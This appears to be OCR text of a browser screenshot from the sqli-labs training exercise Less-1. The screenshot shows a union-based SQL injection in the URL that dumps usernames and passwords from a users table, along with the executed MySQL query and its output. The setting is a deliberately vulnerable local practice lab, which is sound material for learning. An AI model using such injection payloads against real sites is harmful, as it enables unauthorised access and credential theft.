 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,username,password from users --+
Bing
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入:-1' union select 1,username,password from users --
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,username,password from users -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
黄鑫
786561
右键弹出窗口